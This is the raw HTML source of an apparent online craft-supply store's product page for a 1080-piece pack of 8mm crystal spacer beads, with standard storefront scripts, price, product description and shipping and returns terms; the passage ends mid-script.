<a href="https://artbeek.com/crafts-textiles/carving-whittling.html">
<span class="mega-menu-sub-title">
Carving & Whittling
</span>
</a>
</li></ul></div></div></div></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-41 dropdown">
							<a href="https://artbeek.com/studio-supplies.html" class="level0 dropdown-toggle"><span data-hover="Other Supplies">Other Supplies</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 mmegamenu-42">
<a href="https://artbeek.com/studio-supplies/desk-organizers.html">
Desk Organizers
</a>
</li><li class="level1 mmegamenu-43">
<a href="https://artbeek.com/studio-supplies/marker-cases.html">
Marker Cases
</a>
</li><li class="level1 mmegamenu-44">
<a href="https://artbeek.com/studio-supplies/brush-holders.html">
Brush Holders
</a>
</li><li class="level1 mmegamenu-45">
<a href="https://artbeek.com/studio-supplies/paper-dispensers-and-racks.html">
Paper Dispensers and Racks
</a>
</li><li class="level1 mmegamenu-46">
<a href="https://artbeek.com/studio-supplies/storage-bins-and-trays.html">
Storage Bins and Trays
</a>
</li><li class="level1 mmegamenu-57">
<a href="https://artbeek.com/studio-supplies/robotic-toys.html">
Robotic Toys
</a>
</li></ul></li></ul>						</li>
												        </ul>
	</nav>
				</div>
				<div class="child-content">
					<div class="toogle_menu_mobile action nav-toggle"><span class="ti-menu"></span></div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://artbeek.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","checkoutUrl":"https:\/\/artbeek.com\/checkout\/","updateItemQtyUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/artbeek.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/artbeek.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/cdn.artbeek.com\/media\/captcha\/base\/563aab6f081d4acee7029bbf15d57c50.png","refreshUrl":"https:\/\/artbeek.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769841405}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://artbeek.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://artbeek.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="false"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/artbeek.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/artbeek.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
            </div>
        </div>
    </div>
<script type="text/javascript">
    require([ 'jquery' ], function($){
		$(document).ready(function(){
			$("#mainMenu").clone().appendTo("#mobile_navigation_menu");
		});
    });
</script></header>                
        
    <div class="page-title-wrapper product background-image" style="background-image: url(https://cdn.artbeek.com/media/bg_pagetitle/default/bannergeneral.png);">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">1080Pcs 8mm Round Spacer Beads, Crystal Beads</span>        </h1>
        <div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"1080Pcs 8mm Round Spacer Beads, Crystal Beads"}        }
    }
</script>
    </div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="row"><div class="column main col"><div class="row row-detail-product"><div class="product-info-main">        <div class="product-reviews-summary"  
         >
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result" title="86%">
                 <span>
                     <span>
                         <span >86                         </span>% of <span >100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">var elem1T2jy2jA = document.querySelector('div.rating-summary div.rating-result>span:first-child');
if (elem1T2jy2jA) {
elem1T2jy2jA.style.width = '86%';
}</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/1080pcs-8mm-round-spacer-beads-crystal-beads.html#reviews">
                <span >10</span>&nbsp;
                <span>Reviews                </span>
            </a>
            <!--a class="action add" href="https://artbeek.com/1080pcs-8mm-round-spacer-beads-crystal-beads.html#review-form">
                Add Your Review            </a-->
        </div>
    </div>

<div class="product-detail-name">
	<span class="h1">1080Pcs 8mm Round Spacer Beads, Crystal Beads</span>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
    </div><div class="price-box price-final_price" data-role="priceBox" data-product-id="2100" data-price-box="product-id-2100">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2100"                data-price-amount="15.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$15.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2100"                data-price-amount="15.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$15.99</span></span>
        </span>
    </span>

</div></div><div class="viewing-user-count">
        <svg class="viewing-icon" width="14" height="13" data-di-res-id="47b9093a-ef3ea078" data-di-rand="1618117820164">
        <svg viewBox="0 0 18 13" fill="#ef4b44" xmlns="http://www.w3.org/2000/svg">
                <path d="M9 0a9.68 9.68 0 00-9 6.14 9.68 9.68 0 0018 0A9.68 9.68 0 009 0zm0 10.23a4.1 4.1 0 110-8.19 4.1 4.1 0 010 8.19zm0-6.55a2.45 2.45 0 100 4.9 2.45 2.45 0 000-4.9z"></path>
        </svg>
        </svg>
        <span><b>124 people</b> are viewing this product now.</span>
</div>
<div style="color:blue;text-align:center;font-size:12px">
        <span>Free Shipping from US.(3-7 business days)</span>
</div>


<div class="product-add-form">
    <form data-product-sku="B09MDK1SKM"
          action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/2100/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2100" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2100" />
        <input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />                            
		
				
										
					<div class="product-detail-deals margin-top25">
				
<div class="deal-timer">
	<div id="deal-timer-2100" class="countdown"></div>
	<div class="time-note">
		<span class="days">Days</span>
		<span class="hours">Hours</span>
		<span class="mins">Mins</span>
		<span class='secs'>Secs</span>
	</div>
</div>
<script type="text/javascript">
	var dthen2100 = new Date("01/31/26 11:59:59 PM");
	start = "01/31/26 06:36:45 AM";
	start_date = Date.parse(start);
	var dnow2100 = new Date(start_date);
	ddiff = new Date((dthen2100)-(dnow2100));
	gsecs2100 = Math.floor(ddiff.valueOf()/1000);

	var iid2100 = "deal-timer-2100";
	CountBack(gsecs2100,"deal-timer-2100", 2100);
</script>			</div>
				
			
	<div class="box-tocart">
		<div class="fieldset">
						<div class="field qty">
				<div class="qty-pr">
					<span class="edit-qty minus disable-select-text" onclick="minusQty('qty')"><i class="ion-ios-minus-empty"></i></span>
					<input type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="Qty" class="input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						   />
					<span class="edit-qty plus disable-select-text" onclick="plusQty('qty')"><i class="ion-ios-plus-empty"></i></span>
				</div>
			</div>
						<div class="actions">
				<button type="submit"
						title="Add To Cart"
						class="action primary tocart"
						id="product-addtocart-button">
					<span class="text">Add To Cart</span>
				</button>
			</div>
			
			
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/artbeek.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>

		<div class="product-addto-wishlist">
		<a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":2100,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
		</div>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

	<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
						$('#sticky_qty').val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
                            $('#sticky_qty').val(qty);
						}
					}
				})(jQuery);
			});
		}
	</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2100]": {
            "priceBox": {
                "priceConfig":  {"productId":"2100","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>





	<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
    									
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61aq9QxfFiL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61aq9QxfFiL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/6/1/61aq9QxfFiL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51AN5AQRqyL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51AN5AQRqyL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51AN5AQRqyL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51Q-4upFy-L._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51Q-4upFy-L._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51Q-4upFy-L._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61UCidQEfLL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/6/1/61UCidQEfLL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/6/1/61UCidQEfLL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51UjoNTKqJL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51UjoNTKqJL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51UjoNTKqJL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51jK17l4SOL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51jK17l4SOL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51jK17l4SOL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51JpFOInsOL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51JpFOInsOL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51JpFOInsOL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
				</a>
					</div>
	</div>
<div class="horizontal-thumbnail-wrapper">
	<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
								<div class="item-thumb active" data-owl="0">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/6/1/61aq9QxfFiL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="1">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51AN5AQRqyL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="2">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51Q-4upFy-L._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="3">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/6/1/61UCidQEfLL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="4">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51UjoNTKqJL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="5">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51jK17l4SOL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
											<div class="item-thumb" data-owl="6">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51JpFOInsOL._AC_.jpg" alt="1080Pcs 8mm Round Spacer Beads, Crystal Beads"/>
							</div>
						</div>
</div>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<span></span>","<span></span>"],
            rtl: RTL
        });
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });
        
        $('#horizontal-thumbnail').owlCarousel({
            items: 5,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: RTL,
            navText: ["<span></span>","<span></span>"],
            responsive:{
                0:{ items: 6 },
                500:{ items: 6 },
                992:{ items: 8 },
                1200:{ items: 8 }
            },
        });
        
        $('#horizontal-thumbnail .item-thumb').click(function(){
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>


<script type="text/javascript">
            require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    $('.product.media').magnificPopup({
                        delegate: '.imgzoom .lb',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        iframe: {
                            markup: '<div class="mfp-iframe-scaler">'+
                                    '<div class="mfp-close"></div>'+
                                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                    '<div class="mfp-bottom-bar">'+
                                      '<div class="mfp-title"></div>'+
                                      '<div class="mfp-counter"></div>'+
                                    '</div>'+
                                    '</div>'
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                        },
                        callbacks: {
                            elementParse: function(item) {
                                if(item.el.context.className == 'lb video-link') {
                                    item.type = 'iframe';
                                } else {
                                    item.type = 'image';
                                }
                            }
                        }
                    });
                });
            })(jQuery);
        });
        </script>

</div></div><div class="product-detail-infomation">
	<div class="product info detailed">
				<div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
			<div class="product-data-items-menu">
																																												
														
							<div class="data item title"
								 aria-labeledby="tab-label-attributedescription-title"
								 data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#attributedescription"
								   id="tab-label-attributedescription-title">
									Details								</a>
							</div>
							
																																																							
														
							<div class="data item title"
								 aria-labeledby="tab-label-staticship-in-ProductDetail-title"
								 data-role="collapsible" data-itemactive=".accordion-staticship-in-ProductDetail" id="tab-label-staticship-in-ProductDetail">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#staticship-in-ProductDetail"
								   id="tab-label-staticship-in-ProductDetail-title">
									Shipping & Returns								</a>
							</div>
							
																																<div class="data item title"
							 aria-labeledby="tab-label-reviews-title"
							 data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews">
							<a class="data switch"
							   tabindex="-1"
							   data-toggle="switch"
							   href="#reviews"
							   id="tab-label-reviews-title">
								Reviews <span class="counter">10</span>							</a>
						</div>
												</div>
			<div class="product-data-items-content">
																																												
														<div class="title-accordion active  accordion-attributedescription" data-toggle="#attributedescription">Details</div>
							<div class="data item content" id="attributedescription" data-role="content">
								
<div class="product attribute description">
    <div class="value" ><ul class="a-unordered-list a-vertical a-spacing-mini"> <li> <span class="a-list-item"> ❤[Sufficient Quantity ]:1080pcs of round rondelle spacer beads are packed together in this package, different colors. </span> </li> <li> <span class="a-list-item"> ❤[Mix and Match]: Just mix and match these crystal rhinestone loose beads in different sizes and colors, and create delicate handicrafts in your own style, which also can be combined with other decoration like tassel or colored thread, making your decoration projects look more charming. </span> </li> <li> <span class="a-list-item"> ❤[Sturdy Material] :Made of quality faux crystal rhinestone and metal, these rondelle charm beads are with nice rust and corrosion resistance, light in weight and friendly to skin, which won't cause stimulation to skin easily, bringing you a comfortable using experience. </span> </li> <li> <span class="a-list-item"> ❤[Shiny and Practical]: Each loose spacer bead is designed with several mini rhinestone, clear and shiny in appearance, which can create nice decorative effect between bracelet or necklace beads; Also, the spacer bead can be applied to separate different jewelry </span> </li> <li> <span class="a-list-item"> ❤[Tasteful Decoration]: Crystal rondelle beads can be applied to make rings, bracelet, keychain pendant, necklace and more, easy to match with different style, which can be tasteful decoration and add decent beauty to beadwork. </span> </li> </ul></div>
</div>
							</div>
							
																																																							
														<div class="title-accordion accordion-staticship-in-ProductDetail" data-toggle="#staticship-in-ProductDetail">Shipping & Returns</div>
							<div class="data item content" id="staticship-in-ProductDetail" data-role="content">
								<div>ArtBeek® offers FREE standard shipping (3-7 business days) for all US orders. Orders can take up to 24 hours to ship from the time of purchase.&nbsp;</div>
<div>If your ArtBeek purchase does not meet your satisfaction, you may return it within 30 days of purchase. To return an item (excluding sample products), the item must be new, unused and in its original packaging. You may return the item to us by mail.</div>							</div>
							
																																<div class="title-accordion accordion-reviews" data-toggle="#reviews">Reviews <span class="counter">10</span></div>
						<div class="data item content" id="reviews" data-role="content"><div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC8yMTAwLyNyZXZpZXctZm9ybQ%2C%2C/">Sign in</a> or <a href="https://artbeek.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fartbeek.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F2100\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
</div>
												</div>
		</div>
	</div>
	
	<script type="text/javascript">
		require([
			'jquery'
		], function ($) {
			$('.product-detail-infomation .product-data-items-menu .data.item.title:not(.active)').click(function(){
				$('.title-accordion.active').removeClass('active');
				element = $(this).attr('data-itemactive');
				$(element).addClass('active');
			});
			
			$('.title-accordion').click(function(){
				if($(this).hasClass('accordion-reviews')){
					if($(this).hasClass('active')){
						var itemShow = $(this).data('toggle');
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else{
						$('.product-data-items-content .title-accordion.active').removeClass('active');
						$(".product-data-items-content .data.item.content").slideUp();
						$('#tab-label-reviews a').click();
						$(this).addClass('active');
					}
				}else{
					var itemShow = $(this).data('toggle');
					if($(this).hasClass('active')){
						$(itemShow).slideUp();
						$(this).removeClass('active');
					}else {
						$('.product-data-items-content .title-accordion.active').removeClass('active');
